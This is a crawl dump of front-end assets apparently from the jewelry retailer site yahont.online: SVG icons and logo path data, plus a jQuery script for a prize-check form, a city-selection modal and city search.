<path d="M31.944 67.8118L31.4538 67.7986L32.2127 64.0867L32.7029 64.1007L32.3632 65.7708L34.1751 65.8207L34.5141 64.1506L35.01 64.1645L34.251 67.876L33.7559 67.862L34.0768 66.2875L32.2649 66.2372L31.944 67.8118ZM0.779149 31.5128L0.792377 31.0226L4.50425 31.7815L4.49027 32.2718L2.82009 31.932L2.7702 33.7439L4.44038 34.0829L4.42639 34.5788L0.714897 33.8198L0.728882 33.3247L2.30343 33.6456L2.3537 31.8337L0.779149 31.5128V31.5128ZM68.243 36.6466L68.2294 37.1368L64.5175 36.3778L64.5315 35.888L66.2016 36.2274L66.2515 34.4159L64.5814 34.0769L64.5953 33.5806L68.3068 34.3395L68.2932 34.835L66.7183 34.5141L66.668 36.3257L68.243 36.6466V36.6466ZM37.0777 0.34797L37.5679 0.361576L36.809 4.07345L36.3192 4.05947L36.6586 2.38929L34.8471 2.3394L34.508 4.00958L34.0118 3.99559L34.7707 0.284096L35.2662 0.297702L34.9453 1.87263L36.7569 1.9229L37.0777 0.34797V0.34797ZM39.9358 4.57499C39.4074 4.47975 39.0231 4.21027 38.7819 3.76542C38.5404 3.32132 38.517 2.84435 38.7101 2.33373C38.8964 1.81858 39.2302 1.42287 39.7098 1.14621C40.1894 0.870301 40.7034 0.78186 41.2526 0.880505C41.7806 0.976127 42.1646 1.24825 42.405 1.69802C42.6454 2.14778 42.6718 2.62967 42.4851 3.14482C42.2946 3.65959 41.9613 4.05191 41.4843 4.32139C41.0081 4.59087 40.4918 4.67553 39.9358 4.57499V4.57499ZM40.0896 4.11011C40.5027 4.18495 40.8894 4.11729 41.2503 3.90791C41.6113 3.6989 41.8634 3.39729 42.0066 3.00422C42.1495 2.61153 42.1347 2.25436 41.9616 1.93235C41.7893 1.60995 41.4979 1.41266 41.0886 1.33858C40.6796 1.26488 40.2956 1.33632 39.9369 1.55326C39.5779 1.76983 39.3266 2.07673 39.1829 2.47358C39.0404 2.86249 39.0544 3.21474 39.2253 3.5292C39.3961 3.84328 39.6845 4.03717 40.0896 4.11011V4.11011ZM46.7601 3.63162C46.601 3.92983 46.35 4.112 46.0076 4.17814C46.1199 4.3108 46.1841 4.46199 46.2008 4.63093C46.2178 4.80063 46.1803 4.97487 46.0885 5.15326C45.9528 5.4148 45.7431 5.60076 45.4588 5.71112C45.1742 5.82186 44.8711 5.82148 44.5483 5.70999L43.0369 5.18803L44.8745 1.87528L46.2144 2.33789C46.5035 2.43767 46.7012 2.61342 46.8081 2.86438C46.9151 3.11572 46.8992 3.37121 46.7601 3.63162V3.63162ZM46.3002 3.46154C46.3784 3.32284 46.3928 3.18602 46.3436 3.05071C46.2945 2.91503 46.1913 2.82054 46.0333 2.76611L45.116 2.44901L44.5521 3.46117L45.4894 3.78507C45.6376 3.8361 45.7895 3.83005 45.9464 3.76806C46.1036 3.70532 46.2212 3.60328 46.3002 3.46154V3.46154ZM45.2661 5.28139C45.4354 5.21525 45.5613 5.10677 45.644 4.95446C45.7264 4.8029 45.7423 4.65701 45.6905 4.51679C45.6391 4.37695 45.5348 4.27981 45.3768 4.22539L44.3288 3.86369L43.7323 4.93745L44.76 5.29273C44.9282 5.35017 45.0968 5.34677 45.2661 5.28139V5.28139ZM46.7272 6.47799L49.0414 3.47893L49.4806 3.7091L47.7704 5.91219L51.1795 4.60107L51.5337 4.78665L49.2191 7.78608L48.7803 7.55553L50.4852 5.35017L47.081 6.66356L46.7272 6.47799ZM55.0724 7.14507L55.4712 7.43118L52.7616 10.0791L52.3636 9.79301L53.5807 8.60057L52.1093 7.54306L50.8919 8.73588L50.489 8.44636L53.1986 5.79843L53.6007 6.08794L52.4521 7.21197L53.9242 8.2691L55.0724 7.14507V7.14507ZM58.855 10.397L56.1356 10.4348L55.902 12.7626L55.4882 12.3937L55.7146 10.1381L54.2511 11.2905L53.8811 10.9597L56.8545 8.61228L57.2241 8.94186L55.8881 9.99975L58.386 9.97858L58.855 10.397V10.397ZM58.2726 15.4665L58.8142 14.8115L57.7283 13.5306L56.7936 13.7226L56.4452 13.3121L60.6181 12.4636L60.9806 12.8907L58.6105 15.8648L58.2726 15.4665V15.4665ZM58.2438 13.4221L59.1128 14.4467L60.3063 12.9939L58.2438 13.4221ZM64.0159 39.5046C64.1112 38.9763 64.3807 38.5919 64.8255 38.3507C65.2696 38.1092 65.7466 38.0858 66.2572 38.2789C66.7723 38.4653 67.1681 38.799 67.4447 39.2786C67.7206 39.7582 67.8091 40.2723 67.7104 40.8214C67.6148 41.3494 67.3427 41.7334 66.8929 41.9738C66.4431 42.2142 65.9613 42.2406 65.4461 42.0539C64.9313 41.8634 64.539 41.5301 64.2695 41.0531C64.0001 40.5769 63.9154 40.0606 64.0159 39.5046V39.5046ZM64.4808 39.6585C64.406 40.0716 64.4736 40.4582 64.683 40.8192C64.892 41.1801 65.1936 41.4322 65.5867 41.5754C65.9794 41.7183 66.3366 41.7036 66.6586 41.5305C66.981 41.3581 67.1783 41.0667 67.2523 40.6574C67.326 40.2484 67.2546 39.8644 67.0377 39.5058C66.8211 39.1467 66.5142 38.8954 66.1174 38.7518C65.7284 38.6093 65.3762 38.6232 65.0617 38.7941C64.7477 38.9649 64.5538 39.2533 64.4808 39.6585V39.6585ZM64.9593 46.3289C64.6611 46.1698 64.4789 45.9189 64.4128 45.5764C64.2801 45.6887 64.1289 45.7529 63.96 45.7696C63.7903 45.7866 63.6161 45.7492 63.4377 45.6573C63.1761 45.5216 62.9902 45.3119 62.8798 45.0277C62.7691 44.7431 62.7694 44.4399 62.8809 44.1172L63.4029 42.6057L66.7157 44.4433L66.253 45.7832C66.1533 46.0723 65.9775 46.27 65.7265 46.3769C65.4752 46.4839 65.2197 46.468 64.9593 46.3289V46.3289ZM65.1294 45.869C65.2681 45.9472 65.4049 45.9616 65.5402 45.9124C65.6759 45.8633 65.7704 45.7601 65.8248 45.6021L66.1419 44.6849L65.1298 44.1209L64.8059 45.0583C64.7548 45.2064 64.7609 45.3584 64.8229 45.5152C64.8856 45.6724 64.9877 45.79 65.1294 45.869V45.869ZM63.3095 44.8349C63.3757 45.0042 63.4842 45.1301 63.6365 45.2129C63.788 45.2952 63.9339 45.3111 64.0741 45.2593C64.214 45.2079 64.3111 45.1036 64.3655 44.9456L64.7272 43.8976L63.6535 43.3012L63.2982 44.3288C63.2408 44.497 63.2442 44.6656 63.3095 44.8349V44.8349ZM62.1129 46.2961L65.112 48.6103L64.8818 49.0494L62.6787 47.3392L63.9899 50.7484L63.8043 51.1025L60.8048 48.7879L61.0354 48.3491L63.2408 50.0541L61.9274 46.6498L62.1129 46.2961ZM61.4459 54.6413L61.1597 55.04L58.5118 52.3305L58.7979 51.9325L59.9904 53.1495L61.0479 51.6781L59.8551 50.4607L60.1446 50.0578L62.7925 52.7674L62.503 53.1695L61.379 52.0209L60.3218 53.493L61.4459 54.6413ZM58.1939 58.4238L58.1562 55.7044L55.8283 55.4709L56.1972 55.057L58.4528 55.2834L57.3005 53.82L57.6312 53.45L59.9786 56.4233L59.6491 56.7929L58.5912 55.4569L58.6123 57.9548L58.1939 58.4238ZM53.1245 57.8414L53.7795 58.383L55.0603 57.2971L54.8683 56.3625L55.2788 56.014L56.1273 60.187L55.7002 60.5494L52.7261 58.1793L53.1245 57.8414V57.8414ZM55.1688 57.8127L54.1442 58.6816L55.597 59.8752L55.1688 57.8127V57.8127ZM5.0058 28.6551C4.91055 29.1835 4.64107 29.5679 4.1966 29.809C3.75213 30.0501 3.27515 30.074 2.76454 29.8808C2.24939 29.6941 1.85367 29.3608 1.57701 28.8811C1.3011 28.4015 1.21266 27.8875 1.31131 27.3383C1.40693 26.8103 1.67943 26.426 2.12882 26.186C2.57858 25.9456 3.06047 25.9187 3.57562 26.1058C4.09039 26.2963 4.48271 26.6293 4.75219 27.1063C5.02167 27.5829 5.10633 28.0988 5.0058 28.6551V28.6551ZM4.54091 28.5009C4.61575 28.0882 4.54809 27.7015 4.33871 27.3402C4.1297 26.9793 3.82809 26.7272 3.43502 26.5843C3.04233 26.4411 2.68516 26.4562 2.36315 26.6289C2.04113 26.8016 1.84346 27.093 1.76939 27.502C1.69568 27.9113 1.76712 28.2953 1.98406 28.6536C2.20063 29.0127 2.50753 29.264 2.90438 29.4076C3.29329 29.5501 3.64554 29.5361 3.96 29.3653C4.27408 29.1945 4.46797 28.9065 4.54091 28.5009ZM4.06242 21.8308C4.36063 21.9899 4.54318 22.2409 4.60894 22.5829C4.74161 22.4711 4.89279 22.4064 5.06173 22.3898C5.23143 22.3728 5.40567 22.4106 5.58406 22.5024C5.84561 22.6377 6.03156 22.8475 6.14192 23.1321C6.25266 23.4163 6.25228 23.7198 6.14079 24.0426L5.61921 25.554L2.30608 23.7164L2.76869 22.3762C2.86847 22.0874 3.04422 21.8894 3.29518 21.7824C3.54652 21.6755 3.80202 21.6913 4.06242 21.8308V21.8308ZM3.89235 22.2904C3.75364 22.2125 3.61682 22.1982 3.48151 22.2469C3.34583 22.2964 3.25134 22.3996 3.19691 22.5576L2.87981 23.4745L3.89235 24.0384L4.21587 23.1011C4.2669 22.9533 4.26085 22.8014 4.19887 22.6445C4.13613 22.4873 4.03408 22.3694 3.89235 22.2904V22.2904ZM5.71219 23.3249C5.64605 23.1552 5.53757 23.0293 5.38526 22.9469C5.2337 22.8645 5.08819 22.8486 4.94759 22.9C4.80775 22.9514 4.71061 23.0561 4.65619 23.2141L4.29449 24.2618L5.36825 24.8582L5.72353 23.8306C5.78135 23.6624 5.77757 23.4938 5.71219 23.3249V23.3249ZM6.90879 21.8637L3.90973 19.5495L4.13991 19.1103L6.34299 20.8205L5.03187 17.411L5.21745 17.0573L8.21688 19.3715L7.98671 19.8106L5.78135 18.1057L7.09474 21.5099L6.90879 21.8637V21.8637ZM7.57587 13.5181L7.86198 13.1194L10.5099 15.8293L10.2238 16.2273L9.03137 15.0099L7.97386 16.4816L9.16668 17.699L8.87754 18.1015L6.22961 15.3924L6.51874 14.9899L7.64277 16.1385L8.6999 14.6663L7.57587 13.5181ZM10.8282 9.73556L10.866 12.4553L13.1934 12.6889L12.8245 13.1024L10.5693 12.8763L11.7213 14.3394L11.3909 14.7098L9.04309 11.7361L9.37304 11.3664L10.4306 12.7029L10.4094 10.205L10.8282 9.73556V9.73556ZM15.8976 10.318L15.2426 9.77676L13.9614 10.8626L14.1534 11.7973L13.7429 12.1458L12.8944 7.97241L13.3215 7.61033L16.296 9.9801L15.8976 10.318V10.318ZM13.8529 10.3471L14.8775 9.47817L13.4251 8.2846L13.8529 10.3471ZM29.0863 63.5851C29.6147 63.6804 29.9991 63.9499 30.2402 64.3943C30.4813 64.8388 30.5051 65.3158 30.312 65.8264C30.1253 66.3415 29.7919 66.7373 29.3123 67.0139C28.8327 67.2898 28.3187 67.3783 27.7695 67.2796C27.2415 67.184 26.8571 66.9115 26.6171 66.4621C26.3768 66.0124 26.3499 65.5305 26.537 65.0153C26.7275 64.5005 27.0605 64.1082 27.5374 63.8387C28.014 63.5693 28.53 63.4846 29.0863 63.5851V63.5851ZM28.9321 64.05C28.5194 63.9752 28.1327 64.0428 27.7714 64.2522C27.4105 64.4612 27.1584 64.7628 27.0155 65.1559C26.8723 65.5486 26.8874 65.9058 27.0601 66.2278C27.2328 66.5498 27.5242 66.7475 27.9332 66.8215C28.3425 66.8952 28.7265 66.8238 29.0848 66.6069C29.4438 66.3903 29.6952 66.0834 29.8388 65.6866C29.9813 65.2976 29.9673 64.9454 29.7965 64.6309C29.6256 64.3169 29.3376 64.123 28.9321 64.05ZM22.262 64.5285C22.4211 64.2303 22.6721 64.0477 23.0141 63.982C22.9022 63.8493 22.8376 63.6981 22.821 63.5292C22.804 63.3595 22.8418 63.1853 22.9336 63.0069C23.0689 62.7453 23.2787 62.5594 23.5633 62.449C23.8475 62.3383 24.151 62.3386 24.4738 62.4501L25.9852 62.9717L24.1476 66.2849L22.8074 65.8222C22.5186 65.7225 22.3206 65.5467 22.2136 65.2957C22.1066 65.0444 22.1225 64.7889 22.262 64.5285V64.5285ZM22.7216 64.6986C22.6437 64.8373 22.6294 64.9741 22.6781 65.1094C22.7276 65.2451 22.8308 65.3396 22.9888 65.394L23.9057 65.7111L24.4696 64.6986L23.5323 64.3751C23.3845 64.324 23.2326 64.3301 23.0757 64.3921C22.9185 64.4548 22.8006 64.5569 22.7216 64.6986ZM23.756 62.8787C23.5863 62.9449 23.4605 63.0534 23.3781 63.2057C23.2957 63.3572 23.2798 63.5027 23.3312 63.6433C23.3826 63.7832 23.4873 63.8803 23.6453 63.9347L24.693 64.2964L25.2894 63.2227L24.2617 62.8674C24.0935 62.8096 23.925 62.8134 23.756 62.8787V62.8787ZM22.2949 61.6821L19.9807 64.6812L19.5415 64.451L21.2517 62.2479L17.8422 63.5591L17.4884 63.3735L19.8026 60.374L20.2418 60.6042L18.5369 62.8096L21.9411 61.4962L22.2949 61.6821ZM13.9493 61.0151L13.5506 60.7289L16.2605 58.081L16.6585 58.3671L15.4411 59.5596L16.9128 60.6171L18.1302 59.4243L18.5327 59.7134L15.8236 62.3613L15.421 62.0722L16.5696 60.9482L15.0975 59.891L13.9493 61.0151V61.0151ZM10.1667 57.7628L12.8865 57.725L13.1201 55.3975L13.5335 55.7664L13.3075 58.0217L14.7706 56.8697L15.141 57.2L12.1672 59.5478L11.7976 59.2179L13.134 58.1604L10.6362 58.1815L10.1667 57.7628V57.7628ZM10.7492 52.6933L10.2079 53.3483L11.2938 54.6295L12.2285 54.4375L12.5769 54.848L8.40359 55.6965L8.04151 55.2694L10.4113 52.2949L10.7492 52.6933V52.6933ZM10.7783 54.738L9.90935 53.7134L8.71578 55.1659L10.7783 54.738V54.738Z" fill="#727271"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/cart.svg
body_size: 997
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g class="image" id="cart">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M18.1477 3.25H4.33514L3.15497 1.1346C3.0225 0.897154 2.7719 0.75 2.5 0.75H1C0.585786 0.75 0.25 1.08579 0.25 1.5C0.25 1.91421 0.585786 2.25 1 2.25H2.0596L3.22429 4.33765L5.91037 10.2809L5.91312 10.2869L6.14971 10.8104L3.45287 13.687C3.25895 13.8939 3.19825 14.1924 3.29599 14.4585C3.39372 14.7247 3.63317 14.913 3.91486 14.9452L6.37299 15.2261C9.44767 15.5775 12.5524 15.5775 15.627 15.2261L18.0852 14.9452C18.4967 14.8981 18.7922 14.5264 18.7452 14.1148C18.6981 13.7033 18.3264 13.4078 17.9149 13.4549L15.4567 13.7358C12.4952 14.0742 9.50481 14.0742 6.54331 13.7358L5.56779 13.6243L7.54717 11.513C7.56632 11.4925 7.5841 11.4713 7.60052 11.4494L8.35334 11.5474C9.40826 11.6847 10.4746 11.7116 11.5351 11.6277C14.0086 11.4321 16.301 10.2551 17.9015 8.35907L18.4795 7.67425C18.499 7.65125 18.517 7.62711 18.5335 7.60194L19.6109 5.96009C20.3745 4.79633 19.5397 3.25 18.1477 3.25ZM7.65627 9.94405C7.49086 9.92253 7.34823 9.81745 7.27858 9.66604L7.27725 9.66311L5.05674 4.75H18.1477C18.3466 4.75 18.4658 4.9709 18.3567 5.13716L17.3042 6.74123L16.7552 7.39152C15.4132 8.98139 13.4909 9.96832 11.4169 10.1324C10.4603 10.208 9.49842 10.1837 8.54688 10.0599L7.65627 9.94405Z"/>
        <path d="M5.5 16.5C4.67157 16.5 4 17.1716 4 18C4 18.8284 4.67157 19.5 5.5 19.5C6.32843 19.5 7 18.8284 7 18C7 17.1716 6.32843 16.5 5.5 16.5Z"/>
        <path d="M15 18C15 17.1716 15.6716 16.5 16.5 16.5C17.3284 16.5 18 17.1716 18 18C18 18.8284 17.3284 19.5 16.5 19.5C15.6716 19.5 15 18.8284 15 18Z"/>
    </g>
    <g id="black" fill="#333333">
        <use href="#cart"/>
    </g>
    <g id="white" fill="#ffffff">
        <use href="#cart"/>
    </g>
    <defs>
        <clipPath id="clip">
            <use href="#cart"/>
        </clipPath>
        <style>
            g:not(.image) {
                display: none;
            }
            g:target {
                display: inline;
            }
        </style>
    </defs>
</svg>



--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/new_mob/favourite.svg
body_size: 820
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2021 (64-Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="9.4482mm" height="8.8902mm" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 100.82 94.87"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:#999999}
   ]]>
  </style>
 </defs>
 <g id="Слой_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M50.41 10.7c5.05,-3.99 13.89,-10.7 21.86,-10.7 16.6,0 28.55,12.68 28.55,29.66 0,24.46 -25.65,46.46 -42.27,61.73 -5.9,4.55 -11.1,4.7 -16.28,0 -16.63,-15.27 -42.27,-37.27 -42.27,-61.73 0,-16.98 12.22,-29.66 28.82,-29.66 7.97,0 16.55,6.72 21.59,10.7zm3.25 12.4c5.05,-6.65 11.48,-12.32 19.39,-12.32 10.97,0 17.11,8.18 17.11,18.25 0,16.7 -16.64,33.4 -34.69,50.1 -6.18,5.72 -4.26,5.42 -10.6,-0.46 -17.86,-16.55 -34.19,-33.09 -34.19,-49.64 0,-10.07 6.41,-18.25 17.38,-18.25 7.98,0 14.07,5.65 19.14,12.31 3.17,4.17 3.7,3.67 6.47,0.01z"/>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/new_mob/catalog.svg
body_size: 826
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2021 (64-Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="10.2228mm" height="7.2279mm" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 150.96 106.74"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:#999999}
   ]]>
  </style>
 </defs>
 <g id="Слой_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M6.99 0l69.28 0c3.85,0 6.99,3.15 6.99,6.99l0 0c0,3.85 -3.15,6.99 -6.99,6.99l-69.28 0c-3.85,0 -6.99,-3.15 -6.99,-6.99l0 -0c0,-3.85 3.15,-6.99 6.99,-6.99zm130.42 83.63l11.44 11.11c2.76,2.68 2.82,7.13 0.15,9.89l-0 0c-2.68,2.76 -7.13,2.82 -9.89,0.15l-11.58 -11.24c-6.34,4.41 -14.03,6.99 -22.34,6.99 -21.64,0 -39.18,-17.54 -39.18,-39.18 0,-21.64 17.54,-39.18 39.18,-39.18 21.64,0 39.18,17.54 39.18,39.18 0,8.28 -2.57,15.96 -6.96,22.29zm-32.23 -47.81c14.1,0 25.52,11.43 25.52,25.52 0,14.09 -11.42,25.52 -25.52,25.52 -14.09,0 -25.52,-11.43 -25.52,-25.52 0,-14.09 11.43,-25.52 25.52,-25.52zm-98.19 35.16l41.06 0c3.85,0 6.99,3.15 6.99,6.99l0 0c0,3.85 -3.15,6.99 -6.99,6.99l-41.06 0c-3.85,0 -6.99,-3.15 -6.99,-6.99l0 -0c0,-3.85 3.15,-6.99 6.99,-6.99zm0 -36.15l41.06 0c3.85,0 6.99,3.15 6.99,6.99l0 0c0,3.85 -3.15,6.99 -6.99,6.99l-41.06 0c-3.85,0 -6.99,-3.15 -6.99,-6.99l0 -0c0,-3.85 3.15,-6.99 6.99,-6.99z"/>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/footer/call.svg
body_size: 793
content:
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.65023 5.16011C2.76731 7.59254 4.75511 9.52639 7.22621 10.5743L7.23401 10.5776L7.7114 10.7904C8.31929 11.0612 9.03381 10.8688 9.42356 10.3294L10.22 9.22707C10.2687 9.15974 10.2562 9.06611 10.1915 9.01395L8.80104 7.8922C8.73192 7.83644 8.63027 7.84943 8.5774 7.92078L8.03623 8.65102C7.9048 8.82837 7.66746 8.88999 7.46636 8.79898C5.6186 7.96277 4.13379 6.47795 3.29758 4.6302C3.20657 4.4291 3.26819 4.19176 3.44554 4.06033L4.17577 3.51917C4.24713 3.46629 4.26012 3.36465 4.20435 3.29552L3.08245 1.90487C3.03031 1.84024 2.93672 1.82768 2.86939 1.87629L1.76108 2.67639C1.21808 3.06838 1.02686 3.78891 1.30402 4.39857L1.64986 5.15929C1.64999 5.15956 1.65011 5.15984 1.65023 5.16011ZM6.85627 11.4357C4.17125 10.296 2.01165 8.19407 0.797874 5.55048L0.797143 5.54888L0.450579 4.78656C-0.0113585 3.77047 0.307347 2.56959 1.21234 1.91627L2.32064 1.11617C2.79197 0.775913 3.44711 0.863791 3.81211 1.31622L4.93401 2.70688C5.32436 3.19073 5.23344 3.90223 4.73396 4.27238L4.31553 4.58248C5.02235 5.95397 6.14259 7.07421 7.51408 7.78103L7.82418 7.36259C8.19433 6.86311 8.90583 6.7722 9.38969 7.16254L10.7801 8.28429C11.2327 8.6494 11.3205 9.3048 10.9799 9.77612L10.1835 10.8785C9.53387 11.7775 8.34301 12.0981 7.32986 11.6467L6.85627 11.4357Z" fill="#A4A4A4"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://yahont.online/js/custom.js?v=1759251643
body_size: 1199
content:
$(document).ready(function(){
    // $('.btnPrize').click(function(e){
    //     e.preventDefault();

    //     $.ajax($(this).attr('href')).done(function(response){
    //         var id = 'qrCode';
    //         var fbForm = $(document).find('#' + id)
    //         if (fbForm.length < 1){
    //             fbForm = $('<div>', {id: id, class: 'popup'});
    //             $('body').append(fbForm);
    //         }
    //         fbForm.html(response);
    //         $.fancybox.open({
    //             src: '#' + id
    //         });
    //     });
    // });
    $('.checkDataUdacha').submit(function(e){
        e.preventDefault();

        $.ajax('/ajax/udacha-check-data', {
            data: $(this).serialize(),
        }).done(function(response){
            var id = 'qrCode';
            var fbForm = $(document).find('#' + id)
            if (fbForm.length < 1){
                fbForm = $('<div>', {id: id, class: 'popup'});
                $('body').append(fbForm);
            }
            fbForm.html(response);
            $.fancybox.open({
                src: '#' + id
            });
        });
    });
    $(document).on('click','[data-cutom-modal]',function(e){
        e.preventDefault();
        if($(this).hasClass('windowQuestionCityCancel')){
            $('.windowQuestionCity').fadeOut(400);
        }

        $('#selectCity [name="type"]').val($(this).attr('data-select-city-type'));
        $('#searchCity').show();
        $('.list-citys').css('padding-top', '40px');
        if($(this).attr('data-select-city-type') == 'avalibality'){
            $('#searchCity').hide();
            $('.list-citys').css('padding-top', '0px');

        }

        $('#modalSelectCity').fadeIn(400);

        $('#searchCity [name="city"]').val('');
    });
    $(document).on('click', '.btnSelectCity', function(e){
        e.preventDefault();
        $('#selectCity [name="city"]').val($(this).attr('data-city-val'));
        $('#selectCity [name="cityForView"]').val($(this).attr('data-city-for-view'));
        $('#selectCity').submit();
    });
    $(document).on('click', '.CitySuccess', function(e){
        e.preventDefault();
        $('#selectCity').submit();
    });

    $('.showAllStoreBtn').click(function(){
        $('.showAllStore').slideToggle();
    });

    $('#modalSelectCity [name="city"]').on('input', function(e){
        if(e.target.value){
            $.ajax({
                url: '/api/core/get-city?query='+e.target.value,
                success: function(data){
                    if(data.data.length > 0){
                        $('.list-citys ul').empty();
                        for(var i =0; i < data.data.length; i++){
                            var mainCity = '';
                            var jsonCity = JSON.parse(city);
    
                            if(jsonCity[data.data[i].data.city] !== undefined){
                                mainCity = data.data[i].data.city;
                            } else {
                                mainCity = 'Другой город'
                            }
    
                            console.log(data.data[i].data.city)
                            $('.list-citys ul').append('<li><button '+ 
                            'data-city-val="'+mainCity+'" '+
                            'data-city-for-view="'+data.data[i].data.city+'" '+
                            'class="not-search btnSelectCity" '+
                            '>'+data.data[i].data.city+'</button></li>');
                        }
                    }
                }
            });
        } else {
            $('.list-citys ul').empty();
            $('.list-citys ul').append(templateCities);
        }
        
    });
    $('[data-cutom-modal-close]').click(function(e){
        e.preventDefault();
        $('#modalSelectCity').fadeOut(400);
    });

    // $('.body.block').click(function(e) {
    //     e.preventDefault();
    //     $('.toleft').toggle(200);
    //     $(this).toggleClass('open');
    // });
    if($('input[name="tab-btn"]').length > 0) {
    let hash = window.location.hash;
    if(hash != '') {
        $('input'+hash).trigger('click');
    }
}
});

--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/new_mob/main.svg
body_size: 769
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2021 (64-Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="7.2646mm" height="9.7949mm" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 36.68 49.46"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:#999999}
   ]]>
  </style>
 </defs>
 <g id="Слой_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M18.34 12.78l0 0 6.69 -6.77c0.89,-0.9 0.25,-1.57 -0.59,-1.57l-12.21 0c-0.84,0 -1.48,0.68 -0.59,1.57l6.69 6.77 0 0zm9.85 -3.66l-4.42 4.48c7.48,2.31 12.92,9.29 12.92,17.53 0,10.13 -8.21,18.34 -18.34,18.34 -10.13,0 -18.34,-8.21 -18.34,-18.34 0,-8.24 5.44,-15.22 12.92,-17.53l-4.42 -4.48c-3.01,-3.15 -1.55,-8.54 3.11,-9.12l13.46 0c4.66,0.58 6.13,5.97 3.11,9.12zm-9.85 8c7.73,0 14,6.27 14,14 0,7.73 -6.27,14 -14,14 -7.73,0 -14,-6.27 -14,-14 0,-7.73 6.27,-14 14,-14z"/>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/logo.svg
body_size: 3989
content:
<svg width="299" height="44" viewBox="0 0 299 44" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M101.278 13.715H118.139V15.3384H110.514V30.0051H108.903V15.3384H101.278V13.715ZM76.8444 30.0051V13.659H78.4554V20.7684H92.3636V13.715H93.9746V30.0611H92.3636V22.4478H78.4554V30.0051H76.8444ZM69.058 24.4071C69.058 26.6463 68.6284 28.1578 67.7692 28.9415C67.0174 29.6692 65.5675 30.0051 63.3658 30.0051H56.5459C54.3979 30.0051 52.8943 29.6132 52.0351 28.7735C51.1759 27.9338 50.7464 26.4784 50.7464 24.4071V19.313C50.7464 17.1857 51.1759 15.6743 52.0351 14.8346C52.8943 13.9389 54.3979 13.4911 56.5996 13.4911H63.4195C65.4601 13.4911 66.8563 13.8829 67.6618 14.6107C68.5747 15.4504 69.058 17.0178 69.058 19.313V24.4071ZM67.447 19.201C67.447 17.5776 67.1785 16.514 66.6415 15.9542C66.1045 15.3944 65.0305 15.1705 63.4195 15.1705H56.5459C55.0423 15.1705 53.9683 15.4504 53.3239 16.0102C52.6795 16.57 52.3573 17.6336 52.3573 19.201V24.4071C52.3573 25.9745 52.6795 26.9822 53.2702 27.542C53.8609 28.1018 54.9886 28.3257 56.5459 28.3257H63.4195C65.0842 28.3257 66.1582 28.0458 66.6952 27.542C67.2322 27.0382 67.5007 25.9745 67.5007 24.3511V19.201H67.447ZM42.7451 13.715L36.14 20.6565L29.5887 13.715H27.5481L34.7975 21.3842L26.4741 30.0611H28.6221L36.14 22.2239L43.658 30.0611H45.806L37.4825 21.3842L44.8394 13.715H42.7451ZM17.9358 21.6081V15.3384H8.32357C7.14218 15.3384 6.33668 15.5623 5.85339 16.0662C5.37009 16.57 5.10159 17.4656 5.10159 18.6972C5.10159 19.8728 5.31639 20.6565 5.79968 21.0483C6.28298 21.4402 7.14218 21.6081 8.48467 21.6081H17.9358ZM19.5468 30.0051H17.9358V23.2875H10.1494L5.15529 30.0051H2.8999L8.21617 23.2875C6.65888 23.2875 5.47749 22.8957 4.72569 22.1679C3.92019 21.4402 3.5443 20.2646 3.5443 18.7532C3.5443 16.9618 3.9739 15.6183 4.83309 14.8906C5.69229 14.1069 7.08848 13.715 9.07537 13.715H19.6542V30.0051H19.5468Z" fill="#333333"/>
<path d="M299 34.2036H178.122V35.883H299V34.2036Z" fill="#333333"/>
<path d="M118.891 34.2036H0V35.883H118.891V34.2036Z" fill="#333333"/>
